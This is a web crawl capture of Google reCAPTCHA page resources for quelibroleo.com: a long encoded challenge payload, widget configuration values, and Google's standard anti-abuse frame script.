Pw6N/w7PCvMKHVMOBw4DDvDjCiMOhKMOtw7fDr0LCsz/Dm8OLwq9BwrPDi37CicOjUcOqP2HDqMOED8KQH8O/w5Mkw6Rtw78oW2rDpWLCmCzCmcO+CBxJDBjDqzZxwrEIWCjCmcKhSAQUG8KIw45UwqjCphrDrcOaw7Jfw6vCk8OowpxtUsORwpRWwrfCpMOWL2TCqxjDqMO0wr1GXCTChcODH1PDq8OpHsOeUid+K8K5woDDo8OsLwzDicOwwq8Gf1/DssOLJATCosKfalvDtMOdwoA2wqzDoGfCigwbwqVjJ8O6wpscw7pOAcKidUQ/MVIyW8OwcEwna8OGw4UFawXDuB/DpDheaG8Ew6fCmsO+RsKYw79iB8KXwqgxVUzClVLCpktTwrRmw57CuQLDm8KBw6DDmQnCoUrCqi4YIsO1dMKrwokhV07DvcKtAcK0wpzCiTM9w47DksKsSSp6wpE+VMKtw71Uw5HDozzDj3fDm2rDkAoiw71tCj/CkkDCmcKew4JMUBLDjcKhaR0xwrjDlcKRw77DlRZITcK9wpZIw5AxFsOkD8ObZcKZwpwVNMOiJ8KsdMKnwpnCisKpHgwAcWNDJB8nw6V+wrHCh8KlX8KAFgDDrMOPPE0AaMKCHMKJw7TDtcK4aEYhw7jCoCLCn2bCocOgwp/DsSZEw7A4FxHCs1vDrcOQwox4KBAGJTjDhUHCgSjCh8KAc8KAwpHCkHN8wp3Ch8KnUMKSCcOtwrtBDsOGFU4tCcO2w4BoKCdfJcOxwoNWDX1Ww5nDpFU6w47DrMOKNMO+THLDmV49b0zDozF8JMOFVsK6dcOgw6nCrsK6ETFhdsO/Y3HDqsOEwp9FTlgaQsOACBBuwojCjMOYT8KUD8Kkw5vCmsKnNMKwfcKZwrXCosO7wosWw5jCuVJySV9+f8KAb8K7bUTDtMOkw4oEHBM6w6PCpsKQaMKzKFDCksOkSH5yw4A1V8KBCMKpwpw1woYUNMOGw6pOwpw9w7nDr8OrJzE/KcObWBrCilfChsOrwq9gwrMQwpM3w4jDqcOZw4DCt3vDrAjDqMOMRcK7IzpVYmTDghXDucKVLnhPPj9WJUfChjR5J2UMw5fClsK1HcKJCCUWw77CgFjDsxfCgcOKw4fCix8qNMK3wpArUcKAZBbChkzCt8Kwwqd/wpHDhFzCjMKUaWEqw7zDgMOtQcOOHcOCwoXDmW/Ch2pvf2DCoMONw77DhcO1Pl7Dj8K4wo7CsXsDdC/CrMK8RsKQEDTDlcOuCcOnDHPDssOSO8OQaSHDlcKBCsKGwq90w7JcwovCmMOsGsOnw6Amw5V2e0/CssO5U8KDwrfClMKBwqhLw7bCosOOUEURwozDp8O6wrdTw4/Do8Kbw4Ufwr7ClnrDpkpjNgZVw5oZwq7CuEPCjyDCmE1ObBMfYcOFPcONwqjCjxHCswzCg8OWJV4gc8KyXS80w5sWWXJZwqs6wqnCmsKgw6jDp8O5DC9ww7/[base64]/[base64]/wqNbZV0+YcKjw7s4TW15Zj/DhwzCpMOMGcOVwoUjw7ZtWMOTw5g0NsOuwrcAHQPDjMK/R8OVwp3DocOYwqbDkx3CqcOQw4F3XMOsSsOqPxjCkTPDg8KVcxHCkMK3G8K2QhvDrsOeewEtw63CjcKhJMOPYWDDoxDCi8KHwpzDqxojQ0t8w6pZwqE2wo/CmFnDo8KLwrrDnBQUDhwWw48XCRELXzPCm8OmLcK0OlNyECHDvMKSOUHDpsKndE7CuMOvJ8O3w5F7wr4fYDTCo8KJwp7CscOOw6nDusO/w6zCmsKCwqTClMOSQ8O5TRbDkkLCiMOTW8OMw6oFcQtpFSfDmEs8bDjCom59w5EwPk1ZPcOewrrDvMOCw63DuHTCtiHCmlVYH8OueMKpw5pwOF7DmUtTw6MpwqfCsBwzw7jChivCjHQFfW/DnCvCimMmwoYhfMOsNMKCJU3DvcOIwobDgMK7wqbDkMOLFMK1asOCwr5hwpbDpsK9wo0ewp7DncK5D13ChU8owoPDsyvCtmHCpMOuwqI8wozCkHPDkCtVJcK/w7/CksKNLwTCtsKEwqAQw7jDlSTCrcKGL8OrwqLDkcO/wqt0RsOiHsO6w4HCvTTCiMO0wozCoG7Du2suVcONGsKKd8K9wotnwq/Do3RuMMOxw6/CnHsYTMOQwozDrcO+JMK9w43Cg8Ohw5J0YGxrwpUUBsKow4rDpz0rwrTDiBTCkh3DpcK8w64fdsOowpBNMkx0w4LDq25BU3AXB8KHRsOtaiHCoE/[base64]/[base64]/DqT0OwqkWc0vDhTvCgB/CrmjDtMKKdsKjw7IsHSNxw5lGw7JnwrZOZHDDs8O1bg/[base64]/UUYnUAXDmTzCmMKiUh0ZwqtiJDfCvsKNw4B/[base64]/Dl3/Dl3HCtQFhBi4nwqJ/H1nDpUAWHsK6wqkKYMKNw4tMwoVlw7TCnMK1wpbCjyDDr2/CkzRTw4JdwqLDm8OCw77CkB8ZwonDnEDDpsKGw4MZw4bCnFHDsT5WcSgiFg/Dh8KNwplLwp/DtCfDksOkwp40w6PDlMKvO8K5bcOTITnCkiQiwrTCncO1wr/CmMOGMsO1exEVwpkgRmLDrsKwwqo5w47Cm3zDoC3DksKLeMK8woIjw450BVXCuGfCmCwNWjTCilPDgMONF2nDm31sw6zCgMKQw4nCslo6w7kLFxLCmScBwo3DhsOrE8KrZQViWl7CmDjDqMOhwqHDjcO4worDqcOfwpRfw5bCj8OjUDwZwoofwoXCuy/[base64]/DrcOZw6EPw7zDk0I1w6sVXcOzDDXDkD1Rw61AwoxTbhvCoiwDwqoPQsOlwqc+LMOxwo8Ow7lVQsKkeUMbK8K5EsKjXGxqw6hjSWXDgMOdKcKXw73DqizDn3rDi8Omw4rDg0BIUsO8w7XChsOmQcOzwp1fwq/[base64]/Gz5ENm8pGcOfIxs5XBTDhQxTw7dSdi1hS8KuS3/[base64]/[base64]/wobCmcO6w6LChm7DhMOgw692wrbDtcO1wr03KnnDtMORfcOFNsOnQ8OhI8KRdcKFQl9xZDzCoFbChMOXYE/Ci8KEw47Co8OFw7nCgR3ClDg8w53ChlEPVjDDnl4cw6/[base64]/w75NVzICw5XCgwR2WUjDrXbCjMOHwopsw4jDjsOJXcOywpgNwoTCv0QzwovDnFbDihd3w6k7woRpeMO7YMOYa8OOwqZ+w7XDu0Biw6zCtDxdw6N0w4gHDMKNwp8JesOcNMO3wqBrEMK0GWzCtQ7ChMKvw6gbL8KgwonDgXHDkMKnX8OGIcK5wq4tLRdzwrU2w6/CksOOw5Jsw6ZRazUgf0/Ct8OrRMOew5bCv8OtwqILwocoV8KMBX7DocOnw4nCkMKdwosHEMOBX2jCi8KBwqHDi05nMcK6JDXDolTCu8OuOEQ+w58fCMO0wovCnWJ1C2hgwpLCilTDmsKtw43DvR/CscOfNhfDlH8qw59Cw7PDkWDCssOAwp7CqMKtc14JKcO9TFkyw5DDqMOnTX51w6Isw6/DvsKRRwUuWsOqw6YHIMKnYxc/w7/ClsODwrA0EsOoWcKHw78Sw5UIPcO0woE6w5bCk8OdGlfDr8Ksw4R4wq5qw4nCpcK2MX9YAcOxCcKsD1fDoQPDscKYwoIcwoNHw4PCgA4KY3TCicKEwoXDvsKiw4PCpDl2MB4Fw4cHw7/CvV9XKHvCs1fDvMOdw5jDsjLCncO1K17Dj8O/[base64]/CkMO5H8KOwr9AQ2IYTcKhL8OOASd5c3fDpsObeGRkwpBkwqwqI8Khw7nDmMODGcObw6oMdMOEwoLDp0bCoQhtFXpOD8Ocw5kPw5BZb10aw7nDhxTCi8OgE8KcUTHCoMOlw5kYwpZMJMOkIC/DqWLCvcKfwrxWT8O6fX0Sw7fClsOYw6Nbw4jDs8KudMO9MhAMwpFTHC5EwoBgw6fCiSPDm3DCrcK6w7vCocK4XBnCn8KvDU0Xw67CggcewocGQTZiw5vDvcOPw4zDvcOhesK4wp7Cm8OkQsOHDMOrJ8O9wp8OacO/E8K/C8KpHWnDt1zCl23CosO0DgbDosKRVlLCscORCMKNRcK8PcO7wpHDnjfCu8OnwolLT8K5bMORRExXI8K7woLCtsOuwqMBwo/DkmTCgcOHH3DDrMKLeVpAwpfDhsKHwoFAwprChhXCgcOsw7hgwrnCuMKmLcK7w48gdG4YEm/DqsKxGcKqwp7Cum7Dj8KowqvCocK1wpjDsiVgAgHClkzCnkIfGCAFwqx9VsOBSnIPw6HDu0rDkGnDmMK/HsKgw6EmfcKbw5DCmznDmXcYw4jDu8OicHMBw4/CnEFJJMKZKirDqcOBEcO2wp4vwq0Cwq4Jw6DDi2HDnsKnwrB7w4vDkMKfwpRSJAzCsB7Cj8O/w4Rjw63CrUnCscO7wrDCqipiX8KJwpJPw70Uw7xEY0TCv1cpbCfClsOkwqTDoklawrsew7ozwqvCsMOVX8K7HiTDpcOaw7LDocOxBsKmR1jDkWxkZ8KuC1p5w4LDmnzDqcOBw5RGIB4Kw6Q7w7TCssO0wq7Dh8KJw5R1OMOCw6FEwpLDpsOWMcK/[base64]/Ch8O2wr4+XhTDjFLDo01Nw7ZrKsOpwp58b8OGw5I0SMK7NMOkwqwow4M7QU3CqcOpdDDDt13CmiDCicKnHMO/wrASw73DpjJWGjtyw4tZwokjaMKmUBTDqEpufDDDgsKrwp09A8O/VMOkwpYNVcKnw5ZgDG0twrnDlsKECmzDmMOYwoPDrcK1VHRww5ZjHztVDSHDmhF0VHNRwrHDp2YDbEZ4GMOZwq/[base64]/[base64]/CkMK3KhMPGcOkbnPDvsOVZcKUwr3Cqw1Ww5DCqGk5A8ONeMO5Z3cTwqrDsSxDwqpaMAVvKVoiBsK/TUQgw5UYw4vCqCsORBLCvxbCgsKhZFoTwpNUwqJlbMOIBW0nw7zDmsKZw6ERw6jDlWDCvsOQIgkjSjUWw48iVsK+wrTDhApkw47CjzRXfjnDhsKiw7HCpsO6w5wywo/DqwFqwqzDusOvB8KnwoAzwp7DrS3DqcO7YiV3E8KYwpsNFDMcw4obBkwfTMOrKcOsw7nDs8KzEx4bBzZzDsKNw4FMwohXNnHCvxQxw6/Dm0Umw4Ebw4PCtkMAeVXCisO8w4xddcOYwpjDjzLDpMKhwrPDhMOba8O+wqvCinstwrBqd8Kpw67CgcO1RWQnw4rDnknCpcOYMyjDuMK0woTDm8OGwqfDoxnCm8Kaw4XCmFoBHFEhSiJPD8KtNRY/[base64]/DuUPDg3xtYcKsw7TCsXk2LsKWIW/[base64]/DlsOlwrcuwoXDlcK+w59dbVFEwo7DuMOOw4vDv8KCwr4oR8KHw7fDnMKsUsKnKsODDwBCI8ODw6vCqiwowoDDkWQew5xCw7PDjTh3bsKEWsK1QcOJO8O4w6EYTcOyJDDCtcOMPsKlwoYPbx7DkMKGw5/Dih/Dg05SeiR6N1sOwq/CvFvCszPCqcO7FVDCtVrCr2fChE/CnsKzwroBw6MFcGAswrrCgE0Ww6LDt8OHwq7DsHANw47DmlwoAXNxw6ZwbMK4wqrCoWvDmwfChsOiw7NdwrldVcOBw4HCqiE4w4xkOB8ywo5BSSgSVl1Uw4JrdsKeO8OaN20vA8KrdD7Dr3/CpBXCicKpwoXCsMO8wr1kwokhdsOmUcO8LnQqwoZ0woduNwzDgsK4LFRbwr7DlkHCnBLCk0/Clh3Dv8Ohw6NuwrBJw4JlMUXCtmLCmi7DssOIKQA/KMKpVFkFEVnCoDltTnHCliNJLcKhw5sxOTsPEi/DssKBGld9wqLCtw/DtMK3wqILLTTDlMKJAi7DoCAnCcK4cmNpw5rDnnfCucKqw5xcwr0xL8K3Lk7Cr8Kaw5h0eVfCmcKDMgjDkcK3bsOowpLDnBALwo7CmGpqw4ALDcOMHU/ClU7DlAjCr8K6acOhwpV4CMO1MMOAWcOoc8KMWGnCjTpDZsKqYsKoTzIowpHDosOKwqolOMOJR1TDq8ORw6rCjV0sfMOuwqJ9wo4nwrPCnGsGC8KWwqxpGMOSwqoFU0pNw7fDgsKbFcKTwobDnMKaO8KGHQDDisOTwqhnwrLDh8KJwq3DnMKqXMOCLABlw50KOcK/bsOOTTEHwpwdNgPDs1IiO0l5w6bCisKmwrxkwrXDj8OYaxnCqRHCm8KGD8OQw73CinHCkMOUE8OROMORRnZJw78iQMKIL8OQM8Osw4XDpyrDkcKYw4gvE8OPO1/DulFbwoQVV8OrNQZkasONwopaXEbClFnDln7CohDCt21mwootw5vDnD/Ctj8XwoViw5XCkw3DrMKkT0PCtA7CtsO/[base64]/[base64]/DoVxjw514w6bCkMOsw5BfEMOLUMOUw6PDgsO2ecK1w6TCu1vCt0bCkD7CmEZsw59FWcK+w71/R3IkwqPDo31qWXrDrwjCtsOzTWt2w4/Cjj7DnG4Vw79Zwq/[base64]/DukDDpsOvdMOEw5nDgsKRw77Dm8OTwpnCtnHChcOqfsOleAbDjsOwL8OfwpU3WloMKsOtXsKqUjEJax/Dv8KZwpHCgcO/woYyw4cdOy3Dk37DnUjDrcOFwobDmWMqw7N1Xh40w6XCsDPDmwlbKG/DmQpQw6vDvgTCg8K4wqvDiTLChsO1w6xjw48qwq1kwqbDicOBw6fCszN1MAtzaj8+wp/DqMOXwoXCpsKAw7fDrG7CtSs3VEdRO8KROmXDnHE/w5fCrsOaIMONw4IDL8OLwovDrMKnwo4NwozCuMOHw5TCrsKeXsKvPwbCmcOIwovDpjnDpWvDv8Oqwq3Cpx9Lw7pvw5N5wpTClsO8XycZWx3DpcO/BXXCu8Ksw4HDnWIpwqbDo1PDl8KUwofCmVbCq203BXgJwonDpxzCiGRYTMO/wqwPIhPDrTsaTsKtw6fDnBV/wprCu8Oiaz7CtmvDqMKIEMOVXWLChsOpETMoakQvVHR6wqPCryjCgh1Rw57DqCzDhWBWGsOYwoTDsFvDkFwsw7HDpcO4FxbDqcOwZ8OoG30CMx3DhAZ4wokhwobChhjDvXV0wqfDjMK/PsKIHcK0wqrCncOmw5QtHcOdHMK3JHnCrAHCm0g3CnjCn8Orwpo+cnZjwrjDj3EpZHzCmk4HCsK0Q1xJw5zClQ3Cllgjw6l9wr1MBG3DlcKYWGYIDWV5w73DpS1qwp/DisOmTCTCpMOTwqvDk1HDukDCkcKXwqHCiMKQw4JLd8O1wpLCkmHCvUDCs0nCrz9SwqFqw6jDlxzDjx8+BcKrScKJwoxSw5V8Fx/ClhZvwo9KI8KnPBcZw7wmwrNOwrlYw63CksO0w7zCssOTwqsiw51rw5nDjMKtajPCtsOHFMOiwrtRacK7VAEGwq5ywpvCkMK/[base64]/c3DCqHN6VcKWw5TChMKBwrvCij7DvxcDVmVMC1ZjenHDs0/[base64]/[base64]/DqCs6w4rDqMO3wrnDl8Khwpwpw5nClxDCsAvCs8KHw7XCnMO+wpzDsMOPwqDCjMOCXT9SQcKHw4p7w7AGTWrDkV7CmcKyw4rDo8KSbMOBwq3Ch8KIWH8rS1cKb8K/UsOiw6HDgGfCqCkNwpDCkMKWw7vDnGbDlX/Dg17CjmTCoEAhw7sFwoIVw74Owq/[base64]/w5XClsOGwoLCmmrDtcOHwq0lw7TCr0LDnwFTGsKWwq3CiRIMcEvChQEEEMOtfcK/[base64]/Dhm5+w6IjwqHCjwzDkAx8JsKGwrbDkMKOwphsKR/DmnPDncKXwrxcwqp/w4VTwoB4wrt1egLCnQpBZBctM8KYZErDlMOlCWPCuUszAW5Lw5gjw5HCujAEwrwSHDPCrHdkw6XDmgtew6vDlG/DgiocK8Ouw6DDuFgcwrrDtyxyw5ZCIsKOSsK4MMKVBcKDcMKoLWZUw59Fw6jDqyUhFCI4woHCssOzFBJdwpXDh0kYw7MRw6vCnmnCkxXCsSLDj8OjF8KAw7E/wpwUw4AYJsKqwqjCu0sxb8O7dULDq3fDjMOgUy7DtTVjVV0pbcKlMwkjwqg2w7rDhnlVwqHDmcK5w4LCiAtmC8KCwpbDtsKOwrF7woVYFk4PMCjCokPCpCnDvVzDr8KDA8Kjw4zDuHPDqCFcw7Y1BMOuOFPCs8KKw6PCksKJJcKwWBBowrh/wpgGw6xowoVfa8KrITgUbRtqYMOMNVjCn8KQw65Iwo/Dtw1Xw78pwqZRwqtRVTF4OkcEMMOgZS7DpHTDpcOzenpqwojCicO1w5UdwqnDmk4ZbRIyw73Cs8KGEcOmHsKNw6YjZxbCoB/CtmV2wppYG8Kkw6nCocK+BcK3XnrDo8OcbcOPJMObNRPCrMO9w4DClwLDn18z\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uXgQZC2RHKlzZBkkP45VSrHUJuFZ0hcqxCRRiACVe64\\u003d\x22,1,0,null,1,1768765008864,0,0,[11],null,[131,71,138],\x22RC-fxiBWiQrIQ230w\x22,null,null,null,null,null,\x220dAFcWeA5LDkMfQl6mt7LyuLchEvvf57dbz66RH2FgwIG-T0kO6K5DBW5nLJczqrkFriOhWbKsrRyimp2di_TA0Jm0f93YPmGF7A\x22,1768847809021]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lh-U6WXLyKpE1Rz9pej-DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768761411444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>